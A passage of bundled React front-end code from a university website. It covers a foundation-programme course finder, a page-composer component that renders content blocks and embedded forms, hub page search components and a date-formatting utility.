      lib.Op.equalTo("sys.versionStatus", "latest"),
      lib.Op.contains("entryTitle", value),
      lib.Op.equalTo("sys.isPublished", true)
    )
  );
  query.fields = ["entryTitle", "qualification.entryTitle"];
  return query;
};
const useDegreeSearch = () => {
  const [isActive, setIsActive] = (0,react.useState)(false);
  const [searchTerm, setSearchTerm] = (0,react.useState)("");
  const [selected, setSelected] = (0,react.useState)(null);
  const { isLoading, result, setQuery, onClear } = (0,useSearch/* useSearch */.S)();
  const onSelected = (value) => {
    setSearchTerm(value.displayValue);
    setSelected(value);
    onClear();
  };
  const onChange = (value) => {
    setSearchTerm(value);
    setSelected(null);
    setIsActive(true);
  };
  const onReset = () => {
    setIsActive(false);
    setSelected(null);
    setSearchTerm("");
    onClear();
  };
  (0,react.useEffect)(() => {
    if (searchTerm?.length < 3 || !isEmpty_default()(selected)) {
      return;
    }
    setQuery(getSearchQuery(searchTerm.toLowerCase()));
  }, [searchTerm, selected, setQuery]);
  return {
    courses: isActive ? parseSearchResults(result, searchTerm) : [],
    isLoading,
    onChange,
    onSelected,
    searchTerm,
    selected,
    setIsActive,
    onReset
  };
};

// EXTERNAL MODULE: ./node_modules/lodash/uniqueId.js
var uniqueId = __webpack_require__(29606);
var uniqueId_default = /*#__PURE__*/__webpack_require__.n(uniqueId);
;// ./src/app/blocks/shared/components/KifCalculator/hooks/useFoundationSearch.js





const useFoundationSearch_parseSearchResults = (result) => {
  if (isEmpty_default()(result?.items)) {
    return {};
  }
  const items = result.items.map(
    ({ entryTitle, kifPathways = [], eligibleKIFPathway = [] }) => ({
      value: entryTitle,
      id: uniqueId_default()(),
      kifPathways: kifPathways.map(({ sys, entryTitle: entryTitle2, entryDescription }) => ({
        uri: sys.uri,
        description: entryDescription,
        title: entryTitle2,
        id: uniqueId_default()(),
        type: sys.contentTypeId
      })),
      eligibleKIFPathway: eligibleKIFPathway.map(
        ({ sys, entryTitle: entryTitle2, entryDescription }) => ({
          uri: sys.uri,
          description: entryDescription,
          title: entryTitle2,
          id: uniqueId_default()(),
          type: sys.contentTypeId
        })
      )
    })
  );
  return items[0];
};
const useFoundationSearch_getSearchQuery = (value) => {
  const query = new lib/* Query */.XK(
    lib.Op.and(
      lib.Op.equalTo("sys.contentTypeId", "undergraduateCourse"),
      lib.Op.equalTo("sys.versionStatus", "latest"),
      lib.Op.equalTo("sys.id", value)
    )
  );
  query.fields = ["entryTitle", "kifPathways", "eligibleKIFPathway"];
  return query;
};
const useFoundationSearch = (sysId) => {
  const { isLoading, result, setQuery, onClear } = (0,useSearch/* useSearch */.S)();
  const onReset = () => {
    onClear();
  };
  (0,react.useEffect)(() => {
    if (isEmpty_default()(sysId)) {
      return;
    }
    setQuery(useFoundationSearch_getSearchQuery(sysId));
  }, [sysId, setQuery]);
  return {
    course: useFoundationSearch_parseSearchResults(result) || {},
    isLoading,
    onReset
  };
};

;// ./src/app/blocks/shared/components/KifCalculator/PathwaysByDegree/PathwaysByDegree.js











function PathwaysByDegree() {
  const {
    courses,
    searchTerm,
    onChange,
    onSelected,
    isLoading,
    selected,
    setIsActive,
    onReset
  } = useDegreeSearch();
  const {
    course,
    isLoading: isLoadingFoundationSearch,
    onReset: onFoundationSearchReset
  } = useFoundationSearch(selected?.id);
  const onBlur = () => setIsActive(false);
  const onClear = () => {
    onReset();
    onFoundationSearchReset();
  };
  const { defaults } = (0,useDefaults/* default */.A)("foundationCourse");
  const wrappedOnChange = (value) => {
    if (isEmpty_default()(value)) {
      onClear();
      return;
    }
    onChange(value);
  };
  return /* @__PURE__ */ react.createElement(PathwaysByDegreeStyled, null, /* @__PURE__ */ react.createElement("div", {
    className: "autocomplete"
  }, /* @__PURE__ */ react.createElement(Autocomplete, {
    placeholder: defaults?.calculatorTooltip || "Enter the undergraduate degree you would like to study",
    items: courses,
    isLoading,
    onBlur,
    onChange: wrappedOnChange,
    onClear,
    onSelected,
    selected: selected || { displayValue: searchTerm }
  })), isLoadingFoundationSearch && /* @__PURE__ */ react.createElement(Loading/* default */.A, null), !isEmpty_default()(course) && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    className: "selected-course"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "title"
  }, "Selected course: ", selected?.displayValue)), /* @__PURE__ */ react.createElement("div", {
    className: "content"
  }, !isEmpty_default()(course.kifPathways) ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("span", {
    className: "title"
  }, "Recommended routes"), course.kifPathways.map((item) => /* @__PURE__ */ react.createElement(Pathway, {
    key: item.id,
    item
  }))) : /* @__PURE__ */ react.createElement("span", {
    className: "title"
  }, "No Recommended pathways available"), !isEmpty_default()(course.eligibleKIFPathway) && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(Divider, null), /* @__PURE__ */ react.createElement("div", {
    className: "eligible-paths"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "eligible-paths-prepend"
  }, "Other eligible routes:"), /* @__PURE__ */ react.createElement("div", {
    className: "eligible-paths-list"
  }, course.eligibleKIFPathway.map((item) => /* @__PURE__ */ react.createElement("span", {
    key: item.id
  }, " ", /* @__PURE__ */ react.createElement(Link_Link, {
    uri: item.uri,
    className: "eligible-paths-link"
  }, item.title.replace(
    /King’s International Foundation\s?-|King's International Foundation Programme\s?-/i,
    ""
  ).trim())))))))));
}

;// ./src/app/blocks/shared/components/KifCalculator/KifCalculator.js




function KifCalculator() {
  const { defaults } = (0,useDefaults/* default */.A)("foundationCourse");
  return /* @__PURE__ */ react.createElement(KifCalculatorStyled, null, /* @__PURE__ */ react.createElement("div", {
    className: "content"
  }, /* @__PURE__ */ react.createElement("h1", {
    className: "title"
  }, defaults?.calculatorTitle || "Find the Foundation programme for you"), defaults?.calculatorSummary && /* @__PURE__ */ react.createElement("p", {
    className: "description"
  }, defaults?.calculatorSummary), /* @__PURE__ */ react.createElement("div", {
    className: "finder"
  }, /* @__PURE__ */ react.createElement(PathwaysByDegree, null))));
}

;// ./src/app/features/layout/fullWidthComposer/components/FullWidthComposer.js

























const FullWidthComposer = ({ className, composer, title }) => {
  const pageTitle = title;
  const getFullWidthComponent = (type, value) => {
    const url = value == void 0 ? "https://app.geckoform.com/public/#/iframe/FOEU02cdBvReAhA1" : value.url;
    switch (type) {
      case "panelPromo": {
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(PanelList/* default */.A, {
          items: value,
          fullWidth: true
        }));
      }
      case "keyline": {
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement("span", {
          className: "keyline keyline--thick"
        }));
      }
      case "heading":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading3"
        }, value)));
      case "heroCarousel":
        return /* @__PURE__ */ react.createElement(common/* Carousel */.FN, {
          items: value
        });
      case "heroBanner":
        return /* @__PURE__ */ react.createElement(heroBanner/* default */.A, {
          heroBanner: value,
          pageTitle
        });
      case "heroFeature":
        return /* @__PURE__ */ react.createElement(heroFeature, {
          entry: value
        });
      case "infoBanner":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(infoBanner/* default */.A, {
          entry: value
        })));
      case "jumpLinkToDynamicsForm":
        return /* @__PURE__ */ react.createElement(JumpLinkDynamics/* default */.A, {
          linkText: value.linkText
        });
      case "dynamicsCRMForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType
        }))));
      case "crmForm":
        return /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
          name: "dynamicscrm"
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
          websiteID: value.dataWebsiteID,
          formblockID: value.dataFormBlockID,
          formType: value.formType,
          formSubType: value.formSubType
        }))));
      case "crmRealTimeMarketingForm":
        return /* @__PURE__ */ react.createElement(RealTimeMarketing/* RealTimeMarketingForm */.Q, {
          value,
          key: value
        });
      case "ctaSection":
        if (value.colour == true) {
          return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
            backgroundColor: theme/* default */.A.colours.grey01
          }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
            large: 12
          }, /* @__PURE__ */ react.createElement(callToActionSection/* default */.A, {
            callToActionSection: value
          }))));
        } else {
          return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
            large: 12
          }, /* @__PURE__ */ react.createElement(callToActionSection/* default */.A, {
            callToActionSection: value,
            className: "spacing-bottom"
          })));
        }
      case "ctaQuestions":
        if (value.colour == true) {
          return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
            backgroundColor: theme/* default */.A.colours.grey01
          }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
            large: 12
          }, /* @__PURE__ */ react.createElement(callToActionQuestions, {
            callToActionQuestions: value
          }))));
        } else {
          return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
            large: 12
          }, /* @__PURE__ */ react.createElement(callToActionQuestions, {
            callToActionQuestions: value,
            className: "spacing-bottom"
          })));
        }
      case "splitTextMedia":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(splitTextMedia, {
          entry: value
        })));
      case "circularMediaItems":
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: theme/* default */.A.colours.grey02
        }, /* @__PURE__ */ react.createElement(components_CircularMediaItemFactory, {
          entries: value
        }));
      case "circularMediaItemSection":
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: theme/* default */.A.colours.grey02
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement("div", {
          className: "section-heading"
        }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          level: 3,
          visualLevel: "heading2"
        }, value.title))), /* @__PURE__ */ react.createElement(components_CircularMediaItemFactory, {
          entries: value.circularMediaItems
        })));
      case "kalturaPlaylist": {
        const { title: title2, description, kalturaVideo } = value;
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(KalturaPlaylist/* default */.A, {
          title: title2,
          description,
          items: kalturaVideo.filter(
            (item) => item.kalturaLink.includes("media.kcl.ac.uk")
          )
        })));
      }
      case "geckoForm":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 10
        }, /* @__PURE__ */ react.createElement(common/* IframeEmbed */.QY, {
          id: `geckoform`,
          src: url,
          width: "100%",
          height: `1095px`
        }, "\xA0")));
      case "image":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(common/* Image */._V, {
          image: value
        })));
      case "listing":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(Listing_container/* default */.A, {
          contextualHeading: value.contextualHeading,
          showAZFilters: value.showAToZFilters,
          listingType: value.listingType.contentTypeID
        })));
      case "promoSection":
        const bgColour = (0,util/* getFullWidthPromoSectionBackgroundColour */.I)(value);
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: bgColour
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(PromoSection/* default */.A, {
          promoSection: value
        }), " "));
      case "multiLinkPromo":
        let backColour;
        value.forEach((promo) => {
          if (promo.greyBackground) {
            backColour = theme/* default */.A.colours.grey01;
          }
        });
        if (backColour === void 0) {
          backColour = theme/* default */.A.colours.white;
        }
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: backColour
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(components_MultiLinkPromo, {
          promos: value,
          parentBackgroundColour: backColour
        })));
      case "multilinkPromoSection":
        const bg = value.greyBackground ? theme/* default */.A.colours.grey01 : theme/* default */.A.colours.white;
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: bg
        }, value.contextualTitle && value.contextualTitle.trim().length > 0 && /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
          className: "section-heading",
          level: 3,
          visualLevel: "heading3"
        }, value.contextualTitle))), /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(components_MultiLinkPromo, {
          promos: value.multiLinkPromo,
          parentBackgroundColour: bg
        })));
      case "sectionBreak":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement("div", {
          role: "presentation",
          className: "section-break"
        })));
      case "markup":
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(common/* Richtext */.gF, null, value)));
      case "academicManual": {
        return /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, " ", /* @__PURE__ */ react.createElement(AcademicManual/* default */.A, {
          manual: value
        })));
      }
      case "foundationCourseFinder":
        return /* @__PURE__ */ react.createElement(fullWidthWithColour/* default */.A, {
          backgroundColor: theme/* default */.A.colours.grey02
        }, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
          large: 12
        }, /* @__PURE__ */ react.createElement(KifCalculator, null))));
      default:
        return null;
    }
  };
  return /* @__PURE__ */ react.createElement(FullWidthComposer_styled, {
    className
  }, composer.map(({ type, value }, idx) => {
    return /* @__PURE__ */ react.createElement(react.Fragment, {
      key: idx
    }, getFullWidthComponent(type, value));
  }));
};
FullWidthComposer.propTypes = {
  className: (prop_types_default()).string,
  composer: (prop_types_default()).array,
  entry: (prop_types_default()).object,
  title: (prop_types_default()).string
};
/* harmony default export */ const components_FullWidthComposer = (FullWidthComposer);

;// ./src/app/features/layout/fullWidthComposer/index.js

/* harmony default export */ const fullWidthComposer = (components_FullWidthComposer);


/***/ }),

/***/ 80659:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   I: () => (/* binding */ getFullWidthPromoSectionBackgroundColour)
/* harmony export */ });
/* harmony import */ var _theme__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(80552);

const getFullWidthPromoSectionBackgroundColour = (promoSection) => {
  const { whiteTheme, greyTheme, blueTheme } = promoSection;
  if (whiteTheme) {
    return _theme__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.colours.white;
  }
  if (greyTheme) {
    return _theme__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.colours.grey01;
  }
  if (blueTheme) {
    return _theme__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.colours.bluePrimary;
  }
  return _theme__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.colours.white;
};


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.hub.0eafa0b0d55f6c41f460.mjs
body_size: 5714
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[3973],{

/***/ 35103:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ Hub)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/context/entryContext.js
var entryContext = __webpack_require__(64688);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/index.js + 112 modules
var components = __webpack_require__(46580);
;// ./src/app/blocks/pages/Hub/utils/context-helpers.js
const parseEntry = (entry) => {
  return entry;
};

// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/pages/Hub/HubPage.styled.js

const HubPageStyled = styled_components_browser_esm["default"].div`
  display: flex;
`;

;// ./src/app/blocks/pages/Hub/HubPage.js





const HubPage = () => {
  return /* @__PURE__ */ react.createElement(components/* PageLayout */.Mx, null, /* @__PURE__ */ react.createElement(entryContext/* EntryContextProvider */.B, {
    parseEntry: parseEntry
  }, /* @__PURE__ */ react.createElement(components/* LegacyHeader */.Ff, null), /* @__PURE__ */ react.createElement(HubPageStyled, null, /* @__PURE__ */ react.createElement(components/* Main */.gZ, null, /* @__PURE__ */ react.createElement(components/* Section */.wn, null, /* @__PURE__ */ react.createElement("h1", null, "New Branding")))), /* @__PURE__ */ react.createElement(components/* Footer */.wi, null)));
};
/* harmony default export */ const Hub_HubPage = (HubPage);

// EXTERNAL MODULE: ./src/app/features/layout/components/Layout.js + 12 modules
var Layout = __webpack_require__(23894);
// EXTERNAL MODULE: ./src/app/features/common/heroBanner/index.js
var heroBanner = __webpack_require__(88731);
// EXTERNAL MODULE: ./src/app/features/layout/fullWidthComposer/index.js + 30 modules
var fullWidthComposer = __webpack_require__(15200);
// EXTERNAL MODULE: ./src/app/features/common/Column/components/Column.js + 1 modules
var Column = __webpack_require__(34244);
// EXTERNAL MODULE: ./src/app/features/common/Container/components/Container.js
var Container = __webpack_require__(54494);
;// ./src/app/pages/HubPage/HubPage.styled.js

const HubPage_styled_HubPageStyled = styled_components_browser_esm["default"].div``;
/* harmony default export */ const HubPage_styled = (HubPage_styled_HubPageStyled);

// EXTERNAL MODULE: ./src/app/features/search/components/search/HubSearch.js
var HubSearch = __webpack_require__(5672);
// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
// EXTERNAL MODULE: ./src/app/features/search/components/search/HubSearch.styled.js
var HubSearch_styled = __webpack_require__(19595);
// EXTERNAL MODULE: ./node_modules/react-router/esm/react-router.js + 1 modules
var react_router = __webpack_require__(28197);
;// ./src/app/features/search/components/search/HubSearchJobs.js





const HubSearchJob = ({ showHeading }) => {
  const [state, setState] = (0,react.useState)({
    onSubmitClicked: false,
    searchTerms: ""
  });
  const inputChangeHandler = (event) => {
    setState({
      ...state,
      searchTerms: event.target.value
    });
  };
  const onSubmitHandler = (event) => {
    event.preventDefault();
    setState({ ...state, onSubmitClicked: true });
  };
  return state.onSubmitClicked ? /* @__PURE__ */ react.createElement(react_router/* Redirect */.rd, {
    push: true,
    to: `/jobs/search?term=${state.searchTerms.replace("&", "%26")}`
  }) : /* @__PURE__ */ react.createElement(HubSearch_styled/* default */.A, {
    onSubmit: (event) => onSubmitHandler(event)
  }, showHeading && /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 1
  }, "Search for jobs"), /* @__PURE__ */ react.createElement("div", {
    className: "input-group"
  }, /* @__PURE__ */ react.createElement("label", {
    htmlFor: "search",
    className: "sr-only"
  }, "Search for jobs"), /* @__PURE__ */ react.createElement("input", {
    onChange: (event) => inputChangeHandler(event),
    placeholder: "Search for jobs"
  }), /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    uri: `/jobs/search?term=${state.searchTerms.replace("&", "%26")}`,
    colour: "red",
    title: "Find jobs",
    role: "button"
  })));
};
HubSearchJob.propTypes = {
  showHeading: (prop_types_default()).bool
};
HubSearchJob.defaultProps = {
  showHeading: true
};
/* harmony default export */ const HubSearchJobs = (HubSearchJob);

;// ./src/app/pages/HubPage/HubPage.js










const HubPage_HubPage = ({ entry }) => {
  const showSearchOn = [
    "53b55f5d-b28b-4655-b8db-a5b5c81d5fe5",
    "4ba4e6e6-728f-4a39-83ef-7af83fe6f3d5",
    "f2a4b17e-eaef-4875-9f78-8280d843fd39",
    "d122d8f5-5f4e-4279-87a7-0e8d8ce219ff"
  ];
  const showJobSearchOn = [
    "6017f527-a90c-42d4-a738-5a58c653030e"
  ];
  let searchLevel;
  if (entry.sys.id === "f2a4b17e-eaef-4875-9f78-8280d843fd39") {
    searchLevel = "postgraduate-taught";
  } else if (entry.sys.id === "d122d8f5-5f4e-4279-87a7-0e8d8ce219ff") {
    searchLevel = "postgraduate-research";
  } else {
    searchLevel = "undergraduate";
  }
  const isKifHome = entry.sys.id === "b81bd525-b36f-4118-92bc-e541900a595e";
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: entry.showThirdNavigation
  }, /* @__PURE__ */ react.createElement(HubPage_styled, null, !isKifHome && /* @__PURE__ */ react.createElement(heroBanner/* default */.A, {
    heroBanner: entry.heroBanner,
    pageTitle: entry.title,
    className: "herobannerHub"
  }), showSearchOn.some((entryId) => entryId === entry.sys.id) && /* @__PURE__ */ react.createElement(Container/* default */.A, null, /* @__PURE__ */ react.createElement(Column/* default */.A, null, /* @__PURE__ */ react.createElement(HubSearch/* default */.A, {
    level: searchLevel
  }))), showJobSearchOn.some((entryId) => entryId === entry.sys.id) && /* @__PURE__ */ react.createElement(Container/* default */.A, null, /* @__PURE__ */ react.createElement(Column/* default */.A, null, /* @__PURE__ */ react.createElement(HubSearchJobs, null))), /* @__PURE__ */ react.createElement(fullWidthComposer/* default */.A, {
    composer: entry.bodyContentComposer,
    entry,
    title: entry.title
  })));
};
HubPage_HubPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const pages_HubPage_HubPage = (HubPage_HubPage);

;// ./src/app/blocks/pages/Hub/index.js




const pages_Hub_HubPage = ({ entry }) => {
  if (entry.useNewBrand) {
    return /* @__PURE__ */ react.createElement(Hub_HubPage, null);
  }
  return /* @__PURE__ */ react.createElement(pages_HubPage_HubPage, {
    entry
  });
};
pages_Hub_HubPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const Hub = (pages_Hub_HubPage);


/***/ }),

/***/ 54538:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ BreadcrumbLink_BreadcrumbLink)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/BreadcrumbLink/BreadcrumbLink.styled.js


const BreadcrumbLinkStyled = styled_components_browser_esm["default"].div`
  margin: ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing32} 0;

  a {
    color: ${(p) => p.theme.colours.bluePrimary};
    font-family: ${(p) => p.theme.font.family.regular};
    font-weight: 400;
    ::before {
      content: '\\e901';
      font-family: ${(p) => p.theme.font.family.icon};
      font-size: 0.65rem;
      letter-spacing: ${spacing/* default */.A.spacing8};
    }
    :hover {
      color: ${(p) => p.theme.colours.blueSecondary};
      text-decoration: none;
      cursor: pointer;
    }
  }
`;
/* harmony default export */ const BreadcrumbLink_styled = (BreadcrumbLinkStyled);

// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/features/common/BreadcrumbLink/BreadcrumbLink.js




function BreadcrumbLink({ path, children }) {
  return /* @__PURE__ */ react.createElement(BreadcrumbLink_styled, null, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: path
  }, children));
}
BreadcrumbLink.propTypes = {
  path: (prop_types_default()).string,
  children: prop_types_default().oneOfType([(prop_types_default()).node, (prop_types_default()).string])
};
/* harmony default export */ const BreadcrumbLink_BreadcrumbLink = (BreadcrumbLink);


/***/ }),

/***/ 62967:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
const formatDate = (date, format = "dd MMMM yyyy") => {
  if (!date)
    return null;
  const dateObj = new Date(date);
  const dateString = date.toString().split("T");
  const dateArr = dateString[0].split("-");
  const year = dateArr[0];
  const month = dateArr[1];
  const day = dateArr[2];
  const dayNameInt = dateObj.getDay();
  const timeArr = dateString[1].split(":");
  const hour = timeArr[0];
  const minute = timeArr[1];
  const YEAR = ["&&", "&"];
  const MONTH = ["\xA3\xA3\xA3\xA3", "\xA3\xA3\xA3", "\xA3\xA3", "\xA3"];
  const DAY = ["%%%%", "%%%", "%%", "%"];
  const HOUR24 = ["!!", "!"];
  const HOUR12 = ["^^", "^"];
  const MINUTE = ["**", "*"];
  const TF = ["??", "?"];
  let formattedDate = format.replace("yyyy", YEAR[0]).replace("yy", YEAR[1]).replace("y", "").replace("MMMM", MONTH[0]).replace("MMM", MONTH[1]).replace("MM", MONTH[2]).replace("M", MONTH[3]).replace("dddd", DAY[0]).replace("ddd", DAY[1]).replace("dd", DAY[2]).replace("d", DAY[3]).replace("HH", HOUR24[0]).replace("H", HOUR24[1]).replace("hh", HOUR12[0]).replace("h", HOUR12[1]).replace("mm", MINUTE[0]).replace("m", MINUTE[1]).replace("tt", TF[0]).replace("t", TF[1]).replace(YEAR[0], year).replace(YEAR[1], year.slice(-2)).replace(MONTH[0], monthsLong[parseInt(month, 10)]).replace(MONTH[1], monthsShort[parseInt(month, 10)]).replace(MONTH[2], month).replace(MONTH[3], parseInt(month, 10)).replace(DAY[0], daysLong[dayNameInt]).replace(DAY[1], daysShort[dayNameInt]).replace(DAY[2], day).replace(DAY[3], parseInt(day, 10)).replace(HOUR24[0], hour).replace(HOUR24[1], parseInt(hour, 10)).replace(HOUR12[0], parseHour(hour)).replace(HOUR12[1], parseInt(parseHour(hour), 10)).replace(MINUTE[0], minute).replace(MINUTE[1], parseInt(minute, 10)).replace(TF[0], parseTF(hour)).replace(TF[1], parseTF(hour).slice(0, -1));
  return formattedDate;
};
const monthsShort = [
  "",
  "Jan",
  "Feb",
  "Mar",
  "Apr",
  "May",
  "Jun",
  "Jul",
  "Aug",
  "Sep",
  "Oct",
  "Nov",
  "Dec"
];
const monthsLong = [
  "",
  "January",
  "February",
  "March",
  "April",
  "May",
  "June",
  "July",
  "August",
  "September",
  "October",
  "November",
  "December"
];
const daysShort = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"];
const daysLong = [
  "Sunday",
  "Monday",
  "Tuesday",
  "Wednesday",
  "Thursday",
  "Friday",
  "Saturday"
];
const parseHour = (hour) => {
  return hour > 12 ? hour - 12 : hour;
};
const parseTF = (hour) => {
  return hour > 11 ? "PM" : "AM";
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (formatDate);


/***/ }),

/***/ 5672:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(41239);
/* harmony import */ var _HubSearch_styled__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(19595);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(28197);





const HubSearch = ({ showHeading, showFilters, level }) => {
  const dropdownOptions = [
    { value: "undergraduate", label: "Undergraduate" },
    { value: "postgraduate-taught", label: "Postgraduate taught" },
    { value: "postgraduate-research", label: "Postgraduate research" }
  ];
